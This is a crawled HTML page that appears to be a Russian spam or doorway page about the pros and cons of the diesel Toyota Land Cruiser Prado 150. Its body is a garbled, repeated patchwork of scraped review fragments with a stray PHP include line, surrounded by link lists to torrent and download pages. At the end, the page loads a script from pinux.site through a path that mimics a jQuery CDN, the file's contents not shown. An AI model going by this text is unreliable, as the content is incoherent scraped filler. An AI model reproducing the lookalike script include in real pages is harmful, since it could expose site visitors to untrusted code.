

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://tauxatheif.jmmcd.net/zal-plyusy-i-minusy-prado-150-dizel.html
body_size: 2665
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Плюсы и минусы прадо 150 дизель - tauxatheif.jmmcd.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">tauxatheif.jmmcd.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Плюсы и минусы прадо 150 дизель</h2>
                            </header>
                            <p>include (ABSPATH  '/files/menu/toyota/prado-150.php'); Все минусы Тойота Ленд Крузер Прадо 2018-2019 Проблемные. Плюсы Удобный салон Управляемость Проходимость Музыка. Достоинства и недостатки. Легендарная Тойота Ленд Крузер Прадо 120 до сих пор считается одним из самых удачных. Toyota Prado 2.7 — отзывы владельцев. Отрицательные, нейтральные и положительные отзывы. Выезжай на трассу, обнулись и проедь км 20 со скоростью 100-110 км/ч Расход будет 11-11,5 значит все. Обзор внедорожника Mitsubishi Pajero Sport. Технические характеристики, фото и видео, экстерьер. 
AT6 – автомат 6-ст., AWD – полный привод, D – дизель. Каталог Toyota Отзывы о Land Cruiser. Успех. Что делать если тупит и немного толкается автомат? Какие могут быть причины, что заменить. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. 
ВНИМАНИЕ!!! Информация на данной странице относится только к редуктору моста. И к коробке. include (ABSPATH  '/files/menu/toyota/prado-150.php'); Все минусы Тойота Ленд Крузер Прадо 2018-2019 Проблемные. Плюсы Удобный салон Управляемость Проходимость Музыка. Достоинства и недостатки. Легендарная Тойота Ленд Крузер Прадо 120 до сих пор считается одним из самых удачных. Toyota Prado 2.7 — отзывы владельцев. Отрицательные, нейтральные и положительные отзывы. 
Выезжай на трассу, обнулись и проедь км 20 со скоростью 100-110 км/ч Расход будет 11-11,5 значит все. Обзор внедорожника Mitsubishi Pajero Sport. Технические характеристики, фото и видео, экстерьер. AT6 – автомат 6-ст., AWD – полный привод, D – дизель. Каталог Toyota Отзывы о Land Cruiser. Успех. Что делать если тупит и немного толкается автомат? Какие могут быть причины, что заменить. ВНИМАНИЕ!!! Информация на данной странице относится только к редуктору моста. И к коробке. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zal-shpric-igor-skachat-knigi.html">Шприц игорь скачать книги</a></li>
                                <li><a href="zal-uliki-maks-peyn-3.html">Улики макс пейн 3</a></li>
                                <li><a href="zal-igry-pro-pervuyu-mirovuyu-voynu-na-pk.html">Игры про первую мировую войну на пк</a></li>
                                <li><a href="zal-bumaga-gost-obschie-tehnicheskie-usloviya.html">Бумага гост общие технические условия</a></li>
                                <li><a href="zal-prokachay-sebya-skachat-knigu.html">Прокачай себя скачать книгу</a></li>
                                <li><a href="zal-fallout-new-vegas-zolotoe-izdanie-skachat-torrent.html">Fallout new vegas золотое издание скачать торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zal-frends-torrent.html">Френдс торрент</a></li>
                                            <li><a href="zal-angliyskiy-reshebnik-biboletova-3-klass.html">Английский решебник биболетова 3 класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zal-kakaya-videokarta-luchshe-integrirovannaya-ili-diskretnaya.html">Какая видеокарта лучше интегрированная или дискретная</a></li>
                                            <li><a href="zal-film-shinel-skachat-torrent.html">Фильм шинель скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zal-skachat-akafist-tekst-nikolayu-chudotvorcu.html">Скачать акафист текст николаю чудотворцу</a></li>
                                            <li><a href="zal-chity-na-gta-sanandres-na-oruzhiya.html">Читы на гта санандрес на оружия</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zal-kniga-devyat-mesyacev-i-vsya-zhizn.html">Книга девять месяцев и вся жизнь</a></li>
                                            <li><a href="zal-strashnye-detektivy-knigi.html">Страшные детективы книги</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
